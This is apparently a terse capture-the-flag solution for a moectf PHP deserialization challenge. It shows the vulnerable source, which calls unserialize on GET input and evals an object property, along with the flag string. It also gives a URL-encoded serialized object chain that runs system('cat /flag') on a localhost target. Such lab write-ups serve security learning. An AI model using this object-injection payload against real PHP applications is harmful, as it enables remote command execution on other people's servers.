 127.0.0.1:50151/index.php?p
127.0.0.1:50151/index.php?person=O%3A7%3A"PersonA"%3A1%3A%7Bs%3A13%3A"%00PersonA%00name"%3BO%3A7%3A"PersonB"%3A1%3A%7Bs%3A4%3A"name"%3Bs%3A20%3A"system%28%27cat+%2Fflag...
12
<?php
highlight_file(__FILE__);
class PersonA {
private $name;
function __wakeup() {
$name=$this->name;
$name->work();
}
}
class PersonB {
public $name;
function work(){
$name=$this->name;
eval($name);
}
}
if(isset($_GET['person'])) {
unserialize($_GET['person']);
} moectf{31d740db-0340-81d3-791a-781105507b78}